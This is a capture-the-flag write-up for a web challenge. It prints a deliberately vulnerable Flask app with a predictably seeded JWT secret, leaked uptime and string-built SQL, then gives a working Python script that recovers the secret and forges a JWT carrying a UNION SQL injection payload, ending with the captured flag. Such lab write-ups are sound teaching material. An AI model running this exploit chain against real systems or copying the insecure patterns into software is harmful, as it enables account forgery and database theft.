HackDay - Finest
- Introduction
- Enumeration
- Exploitation
Introduction
Description
You’ve been informed that a website might be serving as a front for a large criminal network. Part of their revenue supposedly comes from selling cookies that can make you float like an airship… A rather tempting proposition. Their slogan, it seems, is: “Always wondered how to get the coolest and the highest quality products in your region ? Search no more, this new website allows you to do so !”
Enumeration
Reading source code
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
from flask import Flask, render_template, request, jsonify, redirect, url_for, make_response
from flask_sqlalchemy import SQLAlchemy
from sqlalchemy import text
from flask_jwt_extended import JWTManager, create_access_token, jwt_required, get_jwt_identity, set_access_cookies, unset_jwt_cookies, get_jwt
from werkzeug.security import generate_password_hash, check_password_hash
import os, time, random, string, math
# I saw in the official _randommodule.c in which both time and pid are used to seed the random generator
# So that must be a good idea, right ? :) Just gonna do it simpler here, but should be as safe.
up = math.floor(time.time())
random.seed(up + os.getpid())
app = Flask(__name__)
app.config['SECRET_KEY'] = "".join(random.choice(string.printable) for _ in range(32))
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:////app/data/site.db'
app.config['JWT_SECRET_KEY'] = "".join(random.choice(string.printable) for _ in range(32))
app.config['JWT_TOKEN_LOCATION'] = ['cookies']
app.config['JWT_COOKIE_CSRF_PROTECT'] = False
db = SQLAlchemy(app)
jwt = JWTManager(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(20), unique=True, nullable=False)
password = db.Column(db.String(60), nullable=False)
class Product(db.Model):
id = db.Column(db.Integer, primary_key=True)
name = db.Column(db.String(100), nullable=False)
description = db.Column(db.Text, nullable=False)
price = db.Column(db.Float, nullable=False)
image = db.Column(db.String(20), nullable=False, default='static/images/default.png')
published = db.Column(db.Boolean, default=True)
class Flag(db.Model):
id = db.Column(db.Integer, primary_key=True)
flag = db.Column(db.String(100), nullable=False)
@app.route('/')
def home():
products = Product.query.filter_by(published=True).all()
return render_template('home.html', products=products)
@app.route('/product/<int:product_id>')
def product(product_id):
product = Product.query.get_or_404(product_id)
if not product.published:
return render_template('product.html', error="Product not available anymore")
return render_template('product.html', product=product)
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
user = User.query.filter_by(username=username).first()
if user and check_password_hash(user.password, password):
access_token = create_access_token(identity=username, additional_claims={'favorite_product': None})
resp = make_response(redirect(url_for('home')))
set_access_cookies(resp, access_token)
return resp
else:
return render_template('login.html', error="Username or password incorrect")
return render_template('login.html')
@app.route('/logout')
def logout():
resp = make_response(redirect(url_for('home')))
unset_jwt_cookies(resp)
return resp
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
existing_user = User.query.filter_by(username=username).first()
if existing_user:
return render_template('register.html', error="Username already taken")
hashed_password = generate_password_hash(password)
new_user = User(username=username, password=hashed_password)
db.session.add(new_user)
db.session.commit()
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/preferences', methods=['GET', 'POST'])
@jwt_required()
def preferences():
claims = get_jwt()
current_user = get_jwt_identity()
if request.method == 'POST':
favorite_product_id = int(request.form['favorite_product'])
product = Product.query.get(favorite_product_id)
if not product:
return render_template('preferences.html', error="Product does not exist", products=Product.query.all(), current_user=current_user)
new_token = create_access_token(identity=get_jwt_identity(), additional_claims={'favorite_product': favorite_product_id})
resp = make_response(redirect(url_for('home')))
set_access_cookies(resp, new_token)
return resp
products = Product.query.all()
return render_template('preferences.html', products=products, favorite_product=claims.get('favorite_product'), current_user=current_user)
@app.route('/favorite_product_info')
@jwt_required()
def favorite_product_info():
claims = get_jwt()
favorite_product_id = claims.get('favorite_product')
if favorite_product_id:
favorite_product = Product.query.get(favorite_product_id)
try:
favorite_product = db.session.execute(text("SELECT * FROM product WHERE id = " + str(favorite_product_id))).fetchone()
except Exception as e:
return render_template('favorite_product_info.html', product=None, error=e)
return render_template('favorite_product_info.html', product=favorite_product)
return render_template('favorite_product_info.html', product=None)
@app.route('/check_auth')
@jwt_required(optional=True)
def check_auth():
claims = get_jwt()
return jsonify(logged_in=get_jwt_identity() is not None, favorite_product=claims.get('favorite_product')), 200

@app.route("/healthz")
def healthz():
return jsonify(status="OK", uptime=time.time() - up)
def create_data():
# clear all Product db
db.session.query(Product).delete()
product1 = Product(name=f'Space Cookie', description='Cookies so delicate, they might just break! No need for brute force, one bite and they’ll melt right into your hands.', price=random.randrange(10, 100))
product2 = Product(name='Syringe', description='To, hum, inject yourself with medicine I guess ?', price=random.randrange(10, 100))
product3 = Product(name='Cool looking leaf', description='To add a nice scent to your house :)', price=random.randrange(10, 100))
with open("flag.txt","r") as f:
flag = Flag(flag=f.read().strip())
db.session.add(product1)
db.session.add(product2)
db.session.add(product3)
db.session.add(flag)
db.session.commit()
if __name__ == '__main__':
with app.app_context():
db.create_all()
create_data()
app.run(host="0.0.0.0", port=5000)
There are several vulnerabilities in this code !
JWT Secret Key
The JWT secret key is generated as follows:
1
2
3
4
5
up = math.floor(time.time())
random.seed(up + os.getpid())
app.config['SECRET_KEY'] = "".join(random.choice(string.printable) for _ in range(32))
app.config['JWT_SECRET_KEY'] = "".join(random.choice(string.printable) for _ in range(32))
The main problem here is that we can retrieve the pseudo-random value used to seed random, thus enabling us to regenerate the JWT secret key.
os.getpid(): if the webapp is running in a docker container, PID = 1up: there is a/healthzendpoint that leaks the uptime of the webapp
With this secret key, we should be able to sign any JWT token that we want.
SQL Injection
1
2
3
4
5
6
7
8
9
10
11
12
13
14
@app.route('/favorite_product_info')
@jwt_required()
def favorite_product_info():
claims = get_jwt()
favorite_product_id = claims.get('favorite_product')
if favorite_product_id:
favorite_product = Product.query.get(favorite_product_id)
try:
favorite_product = db.session.execute(text("SELECT * FROM product WHERE id = " + str(favorite_product_id))).fetchone()
except Exception as e:
return render_template('favorite_product_info.html', product=None, error=e)
return render_template('favorite_product_info.html', product=favorite_product)
return render_template('favorite_product_info.html', product=None)
The favorite_product_id taken from the JWT is NOT subject to any validation/sanitization, and is directly passed to the db.session.execute function, without beign “prepared”.
Developers could cause: “it comes from a JWT that is signed, so it’s safe”.
But in this case, we’re able to generate and sign any JWT we want, enabling us to put any SQL payload that we wan’t here ! So know we have a SQL injection.
Exploitation
Understanding the JWT
First we need to create an account:

Let’s get our JWT: Ctrl + Shift + I, storage, and inspect it to try to replicate it:
1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczNzkzNDI1NCwianRpIjoiMTcyNWE3YTAtZTk4OS00ZjZlLWIxNGMtZmIxMTI4MDNhMDZkIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6InRlc3QiLCJuYmYiOjE3Mzc5MzQyNTQsImV4cCI6MTczNzkzNTE1NCwiZmF2b3JpdGVfcHJvZHVjdCI6bnVsbH0.kR_Ldv4MyQ-44zct8y5m7d893p_epYU8LA1DhhNYCDY
Time to script !
Scripting
I wrote this simple python script to:
- Determine the
JWT_SECRET_KEY - Generate a JWT token with the SQL payload
- Sign it
- Displays it on the screen
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
from requests import Session
from time import time, sleep
from math import floor
import random
import string
import uuid
import jwt
URL = "http://challenges.hackday.fr:58990/"
SESSION = Session()
# Login using our credentials (test:test)
def login():
t = SESSION.post(URL+"/login", data={
"username": "test",
"password": "test",
"submit": "true",
})
if(not SESSION.get(URL+"/check_auth").json()["logged_in"]):
exit()
# Regenerate the `up` value (= server uptime)
# by getting informations from the /healthz endpont
def get_time():
server_uptime = SESSION.get(URL+"/healthz").json()["uptime"]
server_uptime = floor(server_uptime)
current_time = floor(time())
return current_time - server_uptime
def sign_jwt(secret_key):
payload = {
"fresh": False, # Not important
"iat": int(time()), # Issue date
"jti": str(uuid.uuid4()), # Unique JWT ID
"type": "access", # Not important
"sub": "test", # Our username
"nbf": int(time())-100, # JWT is NOT valid BEFORE this date
"exp": int(time())+2000, # JWT expires AFTER this date
# I use a simple UNION query to get the flag
"favorite_product": "4 UNION SELECT null,null,null,flag,null,null FROM flag;"
}
# Sign the JWT using the server's secret key
token = jwt.encode(payload, secret_key, algorithm="HS256")
return token
if __name__ == "__main__":
login()
print("[+] Logged in")
print("[*] Calculating server uptime date and PID")
time_start = get_time()
print(f"\t{time_start}")
print(f"\t1\n")
print(f'[>] time_start="{time_start}" pid="1"')
print(f"[*] Gathering server's seed\n")
# Seeding random with servers parameters
random.seed(time_start + 1)
# ^ os.getpid() = 1
# In a realistic scenario, we could also do some damage with the flask secret key
flask_secret_key = "".join(random.choice(string.printable) for _ in range(32))
# Generate the jwt_secret key
jwt_secret_key = "".join(random.choice(string.printable) for _ in range(32))
jwt = sign_jwt(jwt_secret_key)
print("[+] Generated JWT key:")
print(f"\t{jwt_secret_key}")
print("[+] Generated JWT token:")
print(f"\t{jwt}")
Let’s run it:
 We’ve generated a signed JWT !
We’ve generated a signed JWT !
1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJmcmVzaCI6ZmFsc2UsImlhdCI6MTczNzkzNDMyOSwianRpIjoiMGZhMGRjNjgtMDU2Mi00YWMyLTg5NzEtZDA1Mzg1NmRmNGFiIiwidHlwZSI6ImFjY2VzcyIsInN1YiI6InRlc3QiLCJuYmYiOjE3Mzc5MzQyMjksImV4cCI6MTczNzkzNjMyOSwiZmF2b3JpdGVfcHJvZHVjdCI6IjQgVU5JT04gU0VMRUNUIG51bGwsIG51bGwsbnVsbCxmbGFnLG51bGwsbnVsbCBGUk9NIGZsYWc7In0._rU1aPd0-okBSdCoamyqW9pntOma_nx7nt4E4onLBEY
Getting flag
Finally, we can use this cookie to get the flag.
To do so: Ctrl + Shift + I, storage. Paste the Generated JWT in here, then go to /favorite_product_info (the SQLi vulnerable endpoint):

1
HACKDAY{Th4t_s_S0m3_g000000000000d_qu4lity!}